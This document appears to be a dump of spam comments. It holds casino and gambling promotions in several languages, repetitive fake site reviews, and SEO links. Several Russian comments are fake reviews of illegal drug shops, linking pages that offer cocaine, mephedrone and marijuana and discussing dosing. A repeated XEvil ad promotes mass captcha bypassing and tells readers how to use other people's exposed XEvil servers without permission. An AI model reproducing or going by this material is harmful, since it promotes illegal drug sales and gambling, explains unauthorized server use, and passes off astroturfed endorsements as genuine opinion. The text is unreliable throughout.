Je suis emerveille par Betway Casino, on ressent une ambiance festive. Il y a une abondance de jeux excitants, incluant des paris sur des evenements sportifs. Il booste votre aventure des le depart. Le support est efficace et amical. Les paiements sont securises et rapides, mais encore plus de promotions variees ajouteraient du fun. Globalement, Betway Casino est une plateforme qui fait vibrer. Ajoutons que l’interface est simple et engageante, ajoute une vibe electrisante. A noter les options de paris sportifs variees, propose des privileges sur mesure.
Aller voir|
https://issuu.com/maxim2025w
Crowngreen is a leading entertainment site that offers exciting experiences for gamers. Crowngreen stands out in the online gaming world and has earned trust among gamers.
Every player at https://silveraenterprises.com/uncategorized/win-safely-with-crown-green-casino-and-enjoy-the/
is able to play exclusive tournaments and take advantage of rewarding offers. Crowngreen ensures fair gameplay, seamless transactions, and 24/7 customer support for all users.
With , gamers explore a diverse variety of casino games, including classic options. The site focuses on user satisfaction and ensures a secure gaming environment.
Whether you are experienced or an expert, Crowngreen provides unique experiences for everyone. Start playing at Crowngreen today and experience thrilling games, exclusive bonuses, and a safe gaming environment.
Всё для женщины https://wonderwoman.kyiv.ua уход и макияж, мода и стиль, психология и отношения, работа и деньги, мама и ребёнок. Тренды, тесты, инструкции, подборки брендов и сервисов. Читайте, вдохновляйтесь, действуйте.
Твой автопортал https://kia-sportage.in.ua о новых и подержанных машинах: рейтинги надёжности, разбор комплектаций, реальные тесты и видео. Помощь в покупке, кредит и страховка, расходы владения, ТО и тюнинг. Карта сервисов, советы по безопасности и сезонные рекомендации плюс
Современный женский https://fashiontop.com.ua журнал: уход и макияж, капсульный гардероб, психология и отношения, питание и тренировки, карьерные советы и финансы. Честные обзоры, подборки брендов, пошаговые гайды.
Главный автопортал https://newsgood.com.ua о драйве и прагматике: премьеры, технологии, электрокары, кроссоверы и коммерческий транспорт. Экспертные обзоры, тест-драйвы, подбор автокредита и страховки, расходы и сервис. Проверка истории авто и советы по экономии и сервисы.
https://datastats.ru/sites/riane.ru
https://archive.org/details/@maxim2025w/loans#on-loan
https://edc.sale/ru/sankt-peterburg/services/creating-website/veb-studija-pavla-sajka-razrabotka-i-kompleksnoje-prodvizhenije-sajtov-2140949.html
драмчик, хаус… да не суть. https://kemono.im/nuciffebuf/ostrov-skiros-kupit-kokain-mefedron-marikhuanu-boshki Магазин,лови от меня большой и жирный “+”. Заказ пришёл в течение 3ёх дней.Из-за обстоятельств пришлось разбодяживать порошок в ацетоне,в подъезде,на хз сколько граммов основы…но все понравилось.все и всем довольный.
https://moscow.cataloxy.ru/firms/riane.ru.htm
thebestdeal – Always great to find a site focused on value and daily savings.
http://www.thaicat.ru/index/8-15392
Dragon Money – ваш путь к победам! Бонусы, мгновенные выплаты, топовые игры.
Погрузитесь в азарт и ловите удачу!
dragon money casino
Dragon Money – ваш путь к победам! Бонусы, мгновенные выплаты, топовые игры.
Погрузитесь в азарт и ловите удачу!
драгон мани отзывы
http://www.odnopolchane.net/forum/member.php?u=810456
https://maxim2025w.bandcamp.com/merch/maxim2025w
believeinyourideas – Motivating and clean design, makes exploring ideas enjoyable and simple.
shopwithstyle – Love the elegant touch and fashion-forward vibe of this store.
Брал у другого магазина – полная Чляпа оказалась… https://rant.li/iufioiyady/bugul-ma-kupit-kokain-mefedron-marikhuanu-boshki у кого нить было что трек не бьеться 3ие сутки ?? через спср
Dragon Money – ваш путь к победам! Бонусы, мгновенные выплаты, топовые игры.
Погрузитесь в азарт и ловите удачу!
драгон мани рабочее зеркало
Еженедельный журнал https://sw.org.ua об авто и свободе дороги: премьеры, электромобили, кроссоверы, спорткары и коммерческий транспорт. Реальные тесты, долгосрочные отчёты, безопасность, кейсы покупки и продажи, кредит и страховка, рынок запчастей и сервисы рядом.
Журнал об автомобилях https://svobodomislie.com без мифов: проверяем маркетинг фактами, считаем расходы владения, рассказываем о ТО, тюнинге и доработках. Тестируем новые и б/у, объясняем опции простыми словами. Экспертные мнения, идеи маршрутов и полезные чек-листы. Всегда!.
Портал о балансе https://allwoman.kyiv.ua красота и самоуход, отношения и семья, развитие и карьера, дом и отдых. Реальные советы, капсульные гардеробы, планы тренировок, рецепты и лайфхаки. Ежедневные обновления и подборки по интересам.
For those looking for a solid login experience, jiliccapplogin does the job well. No annoying hurdles getting in. Worth checking out: jiliccapplogin
https://creativemarket.com/users/maxim2025w
Dragon Money – ваш путь к победам! Бонусы, мгновенные выплаты, топовые игры.
Погрузитесь в азарт и ловите удачу!
драгон мани официальный сайт
theartofgrowth – Inspiring name that perfectly fits a mindset of learning and progress.
https://open.mit.edu/profile/01K9845RF4A6NRYY1XPB4FFTHV/
Fedezd fel a legjobb mobil játékokat és sportfogadásokat a Casino Royale oldalán. A Casino Royale poker set tökéletes választás otthoni partikhoz. Próbáld ki most a monaco casino royale játékokat – igazi klasszikus hangulat. Letölthető apk formában, gyors hozzáférés minden játékhoz.
Élvezd a legjobb nyereményeket és bónuszokat a Casino Royale-ban. A Palms Royale Casino Sofia híres a nemzetközi játékosok körében. Az online játékok grafikája lenyűgöző. Kezdd el a játékot ingyenes demó módban. Csatlakozz most, és szerezd meg a bónuszodat. A legújabb élő fogadások és kaszinó játékok egy helyen. A játékok modern technológiával működnek.
https://www.cubdomain.com/site/palpalych.ru
хотел бы взять пару грамм на пробу, Амки, как это осуществить, уважаемый селлер подскажите пожалуйста http://www.pageorama.com/?p=xaduudigiy Качество продукции на высшем уровне.
chicken road 2 online game india
uniquevaluezone – Offers cool finds at great prices, really worth visiting.
globalstyleoutlet – Amazing range of international fashion, really fun to browse.
https://aviator-game.com.ua/
https://444-000.ru/
https://444-000.ru/
продаван обещал разобраться по поводу 307. Надеюсь на скорейшее разрешение ситуации. https://yamap.com/users/4915926 добрый день как связаться с продавцом и не попасть на фейка?
adsprint.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
brandfuel.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
https://www.artstation.com/maxim2025w3
adreachpro.click – Navigation felt smooth, found everything quickly without any confusing steps.
marketfuel.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
discoverhiddenopportunities – Inspiring name that encourages exploring new ideas and growth.
newtrendmarket – Love the fresh and modern vibe, full of current fashion finds.
clickscale.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha-2, ReCaptcha-3, Google captcha, Solve Media, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2captcha.com, anti-captcha (antigate), rucaptcha.com, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
Crowngreen is a popular gaming platform that offers thrilling experiences for users. Crowngreen excels in the online gaming world and has earned popularity among visitors.
Every user at https://service-marketplace.casdprod.com/index.php/2025/10/29/feel-the-luxury-of-gaming-at-crown-green-casino-12/
can play exclusive tournaments and benefit from rewarding promotions. Crowngreen ensures fair gameplay, smooth transactions, and 24/7 customer support for every player.
With , gamers discover a diverse range of table games, including live dealer options. The site delivers entertainment and maintains a secure gaming environment.
Whether you are experienced or a pro, Crowngreen Casino provides unique experiences for everyone. Sign up at Crowngreen Casino today and enjoy exciting games, exclusive bonuses, and a reliable gaming environment.
Москва – Все чётко, поднятие на раз два, все по описанию. Мефедрон белый, без запаха, видно что очищенный. Вес и качество норм!!!! Количество соответствует, за бонус в спасибо 😉 https://www.montessorijobsuk.co.uk/author/ifihfmocyec/ Мира всем!!
Аренда авто https://tturzila.com/cars/antalya/ru без депозита, аренда яхт и удобный трансфер в отель. Онлайн-бронирование за 3 минуты, русская поддержка 24/7, прозрачные цены. Оплата картой РФ.
Нужна фотосьемка? https://jrowan.ru каталожная, инфографика, на модели, упаковка, 360°. Правильные ракурсы, чистый фон, ретушь, цветопрофили. Готовим комплекты для карточек и баннеров. Соответствие правилам WB/Ozon.
Автомобильный блог https://amt-auto.ru обзоры, ремонт, обслуживание и уход. Пошаговые инструкции, подбор масел и расходников, диагностика ошибок, лайфхаки, экономия на сервисе. Полезно новичкам и опытным водителям. Читай просто, делай уверенно.
Есть, но пока что временно не работает. https://www.brownbook.net/business/54466335/тагиг-купить-кокаин-мефедрон-марихуану-бошки/ Все супер заказывал все пришло попробывыл и писал отзыв этот минут 10 ))))) заказывайте хорошый магазин работают быстро отлично ребята успехов вам chemical.mix !!!!!))
newtrendmarket – Fresh trends and a smooth shopping experience, really well put together.
trendycollectionhub – Great place for discovering stylish collections and creative designs.
dailyshoppingzone – Love how convenient this site is for everyday shopping needs.
Компания https://rodnik-clean.ru/ предлагает профессиональные услуги по химчистке мягкой мебели, ковров и матрасов с выездом на дом по Москве и области. Мастера применяют новейшую технику и экологичные препараты, результативно устраняющие грязь, пятна и посторонние запахи, восстанавливая изначальную свежесть изделий. Заказчики получают оперативный сервис без вывоза мебели из дома, а квалифицированные специалисты обеспечивают превосходное качество работы и деликатный уход за текстилем различных видов.
Всем доброго времени суток. Вопрос такой – Ко скольки лучше делать МН и как быстро растет толер??? https://pxlmo.com/richtermohbmanfred магаз работает ровно оперативно и бонус хороший дали хотя я даже не ожидал как и обещали на следующий день отправили,а орест посылок я думаю ТС как нибудь уладит этот вопрос главное подход к нему найти
simplebuyhub – Super easy to navigate site with plenty of affordable options.
yourvisionawaits – Inspiring name that motivates people to dream and take action.
https://aviator-game.com.ua/
Заказал на пробу 50гр 203, придёт люди попробуют я отпишусь,планирую сделать 1к9-ну не верю я когда говорят что можно 1к 13,15 итд. https://www.betterplace.org/en/organisations/70219 Всем добрый вечер, рега появилась, та хорошая, которая у вас была!?
trendforlife – Love the concept; a perfect spot for true fashion enthusiasts.
trafficsphere.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
buildyourpotential – Great reminder that growth starts with small daily improvements.
Mobizap — платформа, которая быстро наводит порядок в процессах: CRM, автоворонки, аналитика и отчеты доступны без сложных настроек. Решение внедряется оперативно, легко растет вместе с компанией и дает четкую картину по воронке, работе отдела продаж и отдаче маркетинга. Поддержка отвечает по делу, а интеграции закрывают популярные каналы и телефонию, убирая ручные операции. Для бизнеса это оперативные решения на основе данных и заметная экономия времени. Ищете купить запчасти для bmw? Подробнее на сайте — mobizap.ru
Привет всем! https://beteiligung.stadtlindau.de/profile/%D0%91%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ По многочисленным восторженным откликам мн-001, тестировал его и был немного огорчен.
Современный журнал https://rupsbigbear.com про авто: новости индустрии, глубокие обзоры моделей, тесты, сравнительные таблицы и советы по выбору. Экономия на обслуживании и страховке, разбор технологий, безопасность и комфорт. Всё, чтобы ездить дальше, дешевле и увереннее.
https://plazist.localcitation.site/bookmakers-mali-paris-foot-pronos-locaux-imbattables/
J’ai un faible pour Betway Casino, ca invite a plonger dans le fun. La gamme est variee et attrayante, proposant des jeux de table classiques. Le bonus initial est super. Le support est pro et accueillant. Les paiements sont securises et rapides, parfois des offres plus consequentes seraient parfaites. Pour finir, Betway Casino merite une visite dynamique. De plus la plateforme est visuellement captivante, amplifie l’adrenaline du jeu. A souligner les options de paris sportifs variees, cree une communaute vibrante.
Aller au site|
urbanfashioncorner – Trendy, bold, and full of energy — perfect urban fashion vibe.
всем доброго времени суток.. вот что ты написал это вобше такая нелепасть во первых этот магазин сколько робит не разу не кого не кинул во вторых по 0.5 магазин закладки не делает тебя просто как лошка очередного развели в аське или скайпе хз где ну тебя подкинули на ровном месте кидай и дальше всем подрят на шет))))будь умнее и внимательней страхуйся, много не кури мозг высохнит)))) https://kemono.im/cihkoggcy/bashkortostan-kupit-kokain-mefedron-marikhuanu-boshki Отличное качество реги! Советую!
В условиях нестабильной экономической ситуации грамотное управление личными финансами становится ключом к благополучию. Портал «Путь Инвестора» предлагает читателям практические знания и профессиональную аналитику финансовых рынков: от волнового анализа и обзоров акций до прогнозов по валютам и драгоценным металлам. Эксперты проекта регулярно публикуют материалы о стратегиях инвестирования, поведении российского и мировых рынков, помогая частным инвесторам принимать взвешенные решения. На странице https://bizflash.ru/ можно найти свежие обзоры индекса Мосбиржи, аналитику по нефти и золоту, рекомендации по формированию инвестиционного портфеля, что особенно ценно для тех, кто стремится сохранить и приумножить свой капитал в непростые времена.
smartshoppingzone – Perfect for budget-conscious shoppers who still want quality products.
https://aviator-game.com.ua/
https://maxim2025w.bandcamp.com/merch/maxim2025w
J’ai une passion debordante pour Betway Casino, ca offre un plaisir vibrant. La selection est riche et diversifiee, offrant des tables live interactives. Avec des transactions rapides. Le suivi est toujours au top. Les paiements sont securises et instantanes, malgre tout des bonus plus frequents seraient un hit. Dans l’ensemble, Betway Casino est une plateforme qui pulse. Par ailleurs l’interface est fluide comme une soiree, ce qui rend chaque session plus excitante. Un bonus le programme VIP avec des privileges speciaux, renforce le lien communautaire.
http://www.betwaycasino777fr.com|
learnsomethingamazing – Encouraging and creative name that promotes daily learning and discovery.
https://www.pexels.com/@max-im-2157142665/
не ссы капустин поебем и отпустим https://www.impactio.com/researcher/abingworth958 Такое бывает у СПСР, у меня то же он не бился, а потом все нормально было, хотя мне ей вчера должны были привезти но не привезли
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha v.3, Google captcha, Solve Media, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2captcha.com, anti-captcha (antigate), rucaptcha.com, death-by-captcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
J’ai un faible pour Gamdom Casino, ca transporte dans un univers de plaisirs. Les options de jeu sont incroyablement variees, offrant des sessions live immersives. Il offre un demarrage en fanfare. Le support client est irreprochable. Les gains arrivent sans delai, occasionnellement quelques spins gratuits en plus seraient top. Pour faire court, Gamdom Casino est un immanquable pour les amateurs. En plus l’interface est fluide comme une soiree, apporte une energie supplementaire. Un element fort les tournois frequents pour l’adrenaline, assure des transactions fiables.
Voir les dГ©tails|
«Доступная-Среда.PRO» — эксперт по созданию безбарьерных пространств для образования, медицины и инфраструктуры: от проектирования до комплексного оснащения и сервисной поддержки. Ассортимент включает ТСР, индукционные системы, тактильную навигацию и поручни; решения для ключевых зон соответствуют ГОСТ, а поставки оперативно закрывают потребности по всей стране. Ищете пиктограммы без покрытия? Закажите аудит, оферту и подбор оборудования под задачу на dostupnaya-sreda.pro — команда берёт на себя весь цикл, сокращая сроки и бюджет, без компромиссов по качеству.
Je suis fascine par Betify Casino, il cree un monde de sensations fortes. Le catalogue est un paradis pour les joueurs, offrant des sessions live immersives. Le bonus de bienvenue est genereux. Le support est rapide et professionnel. Les gains arrivent sans delai, par contre des recompenses supplementaires dynamiseraient le tout. En somme, Betify Casino offre une experience inoubliable. En bonus la plateforme est visuellement electrisante, ce qui rend chaque session plus excitante. Un point cle le programme VIP avec des avantages uniques, propose des privileges personnalises.
Emmenez-moi lГ -bas|
J’adore la vibe de Belgium Casino, il cree une experience captivante. Le choix est aussi large qu’un festival, offrant des experiences de casino en direct. Il offre un demarrage en fanfare. Le suivi est impeccable. Les gains sont verses sans attendre, de temps a autre des offres plus importantes seraient super. En conclusion, Belgium Casino assure un fun constant. A signaler la navigation est claire et rapide, facilite une immersion totale. Egalement top le programme VIP avec des recompenses exclusives, cree une communaute vibrante.
Essayer|
Je suis sous le charme de Betify Casino, on ressent une ambiance festive. Les jeux proposes sont d’une diversite folle, incluant des paris sportifs en direct. Il propulse votre jeu des le debut. Le suivi est d’une precision remarquable. Les gains arrivent sans delai, cependant quelques tours gratuits en plus seraient geniaux. Pour conclure, Betify Casino est un choix parfait pour les joueurs. D’ailleurs le site est rapide et engageant, facilite une immersion totale. Egalement top les evenements communautaires dynamiques, offre des bonus exclusifs.
http://www.casinobetifyfr.com|
brightfashionfinds – Such vibrant styles here, everything feels bold and fresh.
Je suis captive par Belgium Casino, ca pulse comme une soiree animee. La selection de jeux est impressionnante, avec des machines a sous aux themes varies. Il donne un avantage immediat. Les agents sont toujours la pour aider. Les paiements sont surs et efficaces, neanmoins des offres plus genereuses rendraient l’experience meilleure. En resume, Belgium Casino est un incontournable pour les joueurs. Notons egalement le site est rapide et engageant, ce qui rend chaque session plus palpitante. Un avantage les tournois reguliers pour la competition, propose des privileges sur mesure.
Lire plus|
Je suis epate par Betify Casino, ca invite a plonger dans le fun. Le choix de jeux est tout simplement enorme, avec des machines a sous aux themes varies. Il rend le debut de l’aventure palpitant. Le suivi est d’une precision remarquable. Les transactions sont toujours securisees, a l’occasion quelques free spins en plus seraient bienvenus. En fin de compte, Betify Casino est un choix parfait pour les joueurs. En plus la plateforme est visuellement vibrante, apporte une touche d’excitation. Particulierement interessant les evenements communautaires vibrants, offre des bonus exclusifs.
Poursuivre la lecture|
Медиарт Клиник на м. Водный стадион — современный центр общей и эстетической медицины с акцентом на точную диагностику и эффективное лечение. Здесь под одной крышей: гинекология (включая Fotona и ведение беременности), урология, трихология, подология, дерматология, эндокринология, кардиология, УЗИ всех органов и лаборатория ИНВИТРО. Популярны чек-апы для мужчин и женщин, программа «Проверь сердце», коррекция фигуры (Эндосфера, VelaShape, прессотерапия), SMAS?лифтинг Liftera и эпиляция Soprano XL. Доступны акции: ?15% на первичный визит и спеццены на курсы процедур. Удобная локация, врачи с большим стажем, новое оборудование, сервис без выходных. Подробнее на https://ma-cl.ru/
freshdealsworld – Great site for fresh offers and exciting online shopping deals.
да я после 2си два дня осилил потерпеть и замутил 2се за кампанию(очень приятно, между прочим, пошло). еще 2 дня прошло завтра мб фофки забацаю. Знакомые ставили вв пол колпака, вроде эффектов мало, но один в тот же вечер овердознул 2си и попускался водкой, да и другого только-только отпускало с феников. Просто очень плохо будет, если продукт не удастся. https://www.divephotoguide.com/user/oufefedse CHEMICAL MIX спасибо огромное!!!
https://www.tumblr.com/maxim2025w
https://heylink.me/maxim2025w/
adlift.click – Navigation felt smooth, found everything quickly without any confusing steps.
clickgurus.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
findbestdeals – Love how easy it is to browse and spot the top deals.
Женское медиа https://beautytips.kyiv.ua о главном: здоровье и профилактика, стиль и тренды, психологические разборы, мотивация, деньги и инвестиции, материнство и путешествия. Честные обзоры, подборка сервисов и истории читательниц.
Медиа для женщин https://feromonia.com.ua которые выбирают себя: здоровье и профилактика, ментальное благополучие, работа и развитие, материнство и хобби. Практичные инструкции, тесты, интервью и вдохновение без кликбейта.
Женский журнал https://dama.kyiv.ua о жизни без перегруза: красота и здоровье, стиль и покупки, отношения и семья, карьера и деньги, дом и путешествия. Экспертные советы, чек-листы, тренды и реальные истории — каждый день по делу.
на бизе хорошей контора была….да! https://beteiligung.stadtlindau.de/profile/%D0%99%D0%BE%D1%85%D0%B0%D0%BD%D0%BD%D0%B5%D1%81%D0%B1%D1%83%D1%80%D0%B3%20%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD/ Один из старейших!!!
startfreshjourney – Motivating message, perfect for anyone ready for a new beginning.
dailydealsplace – Great place for deals, always something new and exciting to find.
learnandshine – Inspiring content that motivates me to keep learning every day.
clickprohub.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Поймай свою удачу с Dragon Money! Бонусы, быстрые выплаты,
топовые игры – окунись в мир азарта и выигрывай!
https://detpol6mag74.ru/
Драгон Мани это щедрые бонусы, моментальные выплаты и лучшие игры в онлайн казино!.
Почувствуй азарт побед!
dragon money обзор
Поймай свою удачу с Dragon Money! Бонусы, быстрые выплаты,
топовые игры – окунись в мир азарта и выигрывай!
dragon money
Драгон Мани это щедрые бонусы, моментальные выплаты и лучшие игры в онлайн казино!.
Почувствуй азарт побед! казино онлайн
uniquegiftideas – Excellent variety of creative gifts, ideal for any special occasion.
Поймай свою удачу с Dragon Money! Бонусы, быстрые выплаты,
топовые игры – окунись в мир азарта и выигрывай!
драгон мани казино
Всё, что важно https://gryada.org.ua сегодня: мода и стиль, бьюти-рутины, рецепты и фитнес, отношения и семья, путешествия и саморазвитие. Краткие выжимки, длинные разборы, подборки сервисов — удобно и полезно.
Поймай свою удачу с Dragon Money! Бонусы, быстрые выплаты,
топовые игры – окунись в мир азарта и выигрывай!
dragon money зеркало
fashionmarketplace – Excellent variety of styles, feels like a hub for fashion lovers.
https://perfokrep.ru/
https://perfokrep.ru/
findhappinessdaily – Uplifting messages and helpful tips that brighten my day instantly.
purechoicehub – Clean design and high-quality items, really impressed with the layout.
https://perfokrep.ru/
https://s-nano-s.ru/
Северная Америка простирается на тысячи километров от мексиканской границы до арктических широт Канады, и качественный дорожный атлас становится незаменимым спутником любого путешественника. Портал https://us-canad.com/index.html объединяет подробные карты автомобильных дорог США и Канады в едином удобном формате с указанием расстояний между городами в милях и километрах. Атлас включает крупномасштабные карты всех американских штатов с разметкой национальных парков, государственных лесов, рек и озер, а также детальные схемы канадских провинций – Альберты, Британской Колумбии, Онтарио, Манитобы, Квебека и Саскачевана. Физические, политические и топографические карты континента доступны для бесплатного использования, что делает планирование трансконтинентальных маршрутов по Северной Америке простым и увлекательным занятием для автопутешественников.
simplebuyoutlet – Smooth shopping experience, great deals and very clean design.
https://perfokrep.ru/
starttodaymoveforward – Positive and inspiring, encourages daily progress and self-growth.
https://tutvot.com/
Женский журнал https://krasotka.kyiv.ua про баланс: красота, психология, карьера, деньги, дом и отдых. Экспертные колонки, списки покупок, планы тренировок и проверки здоровья. Материалы, к которым хочется возвращаться.
Глянец без иллюзий https://ladyone.kyiv.ua красота и здоровье с фактчекингом, стиль без переплат, карьера и деньги простым языком. Интервью, тесты, полезные гайды — меньше шума, больше пользы.
Онлайн-портал https://womanexpert.kyiv.ua для женщин, которые хотят жить в балансе. Красота, здоровье, семья, карьера и финансы в одном месте. Ежедневные статьи, подборки, советы экспертов и вдохновение для лучшей версии себя.
J-center Studio — школа, где учат профессии парикмахера на практике с четвёртого дня: работа с клиентами, колористика, мужские и женские стрижки, укладки, стажировка в салонах. Прозрачные цены, маленькие группы, инструменты и материалы — за счёт школы. Записаться и узнать ближайший старт можно на https://j-center.ru/ — расписание, форматы (группы, индивидуально, экстерн) и контакты на странице. Диплом и реальный опыт дают выпускникам быстрый вход в индустрию красоты.
https://avia.tutvot.com/
Свет — это архитектура эмоций. Студия EtaLustra превращает квартиры, рестораны и офисы в продуманные световые сцены: концепция, расчет освещённости, подбор оборудования под бюджет, поставка и гарантия. Команда с опытом более 10 лет ведёт проект от консультации до запуска, а портфолио показывает, как свет решает задачи пространства — от загородных домов до коммерческих интерьеров. Узнать детали и обсудить проект можно на https://etalustra.ru/ — здесь же удобная связь, этапы работ и статьи базы знаний, которые помогут осмысленно выбрать решение.
https://myanimelist.net/profile/victoriawhite21
classystyleoutlet – Elegant fashion selections and well-curated items, love browsing here.
https://teletype.in/@victoriawhite
yourstylezone – Trendy site that really helps express personal fashion taste.
startbuildingtoday – Inspiring site that motivates you to take action and grow.
thepowerofgrowth – Beautiful name that reminds you of personal and continuous improvement.
Посетите сайт ЗарядЪ – https://xn--80aih1bxe.xn--p1acf/ – это Российская компания – поставщик промышленных щелочных и свинцово кислотных аккумуляторных батарей для резервного электропитания оборудования в разных отраслях. Узнайте на сайте больше о нашей продукции, их характеристиках, а также сферах применения. Продукция имеет заключение министерства промышленности и торговли РФ о подтверждении производства промышленной продукции на территории РФ.
XEvil 6.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha-2, ReCaptcha v.3, Google captcha, Solve Media, BitcoinFaucet, Steam, +12k
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captchas.com (antigate), rucaptcha.com, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
seostreampro.click – Found practical insights today; sharing this article with colleagues later.
Мода и красота https://magiclady.kyiv.ua для реальной жизни: капсулы по сезонам, уход по типу кожи и бюджета, честные обзоры брендов, шопинг-листы и устойчивое потребление.
Всё для современной https://model.kyiv.ua женщины: уход и макияж, стиль и шопинг, психология и отношения, питание и тренировки. Честные обзоры, капсульные гардеробы, планы на неделю и проверенные советы.
Сайт для женщин https://modam.com.ua о жизни без перегруза: здоровье и красота, отношения и семья, карьера и деньги, дом и путешествия. Экспертные статьи, гайды, чек-листы и подборки — только полезное и применимое.
clickforce.click – Found practical insights today; sharing this article with colleagues later.
brandmagnet.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
clickenginepro.click – Found practical insights today; sharing this article with colleagues later.
seojet.click – Found practical insights today; sharing this article with colleagues later.
purestylemarket – Classy and minimal style collections, perfect for modern shoppers.
trafficstream.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
trendandfashionhub – Love how stylish and updated the latest trends are here.
urbanbuycorner – Trendy products with a sleek city vibe, very enjoyable to explore.
createpositivechange – Love the uplifting message here, motivates me to do better daily.
https://spacexcrypto.com/icos/tesla-token/
Реальная красота https://princess.kyiv.ua и стиль: уход по типу кожи и бюджету, капсулы по сезонам, устойчивое потребление. Гайды, шопинг-листы, честные обзоры и советы стилистов.
Медиа для женщин https://otnoshenia.net 25–45: карьера и навыки, ментальное благополучие, осознанные покупки, спорт и питание. Краткие выжимки и глубокие разборы, подборки брендов и сервисов.
bestchoicecollection – Wide range of stylish products and great pricing overall.
styleandchoice – Elegant and trendy, perfect for shoppers who love variety.
Женский сайт https://one-lady.com о балансе: работа, финансы, здоровье, дом, дети и отдых. Пошаговые инструкции, трекеры привычек, лайфхаки и вдохновляющие истории. Меньше шума — больше пользы.
everydaytrendhub – Always up to date with the latest trends, great resource.
createpositivechange – Love the message and design, truly encourages meaningful growth.
http://dominion.listbb.ru/viewtopic.php?t=2386
shopandsaveonline – Awesome platform for smart shoppers looking for great online deals.
freshfindsoutlet – New and trendy products pop up here all the time, love it.
growtogetherstrong – Positive and motivating platform, perfect for teamwork and personal growth.
vulkanvegas 50
discoverinfiniteideas – Inspiring and creative site name that sparks imagination instantly.
makeimpacteveryday – A motivating and uplifting name that inspires daily action.
learnshareachieve – Perfect for anyone who loves to learn and make steady progress.
Je suis emerveille par Azur Casino, on y trouve une energie contagieuse. Les options de jeu sont infinies, proposant des jeux de table sophistiques. Il booste votre aventure des le depart. Disponible 24/7 pour toute question. Le processus est simple et transparent, quelquefois des recompenses additionnelles seraient ideales. Pour faire court, Azur Casino offre une aventure inoubliable. Ajoutons aussi le design est tendance et accrocheur, permet une plongee totale dans le jeu. Un avantage notable les evenements communautaires engageants, offre des recompenses continues.
Commencer Г lire|
uniquevaluehub – Excellent selection of quality products with standout value, love it.
trendandstyle – Great name that captures modern fashion and timeless personal style.
dailyvalueoutlet – Perfect mix of affordability and variety, really useful store.
fashiondailycorner – Trendy fashion picks and great updates, really well-curated site.
findperfectgift – Great ideas for every occasion, makes gifting so much easier.
globalmarketoutlet – Wide range of international products, makes shopping fun and diverse.
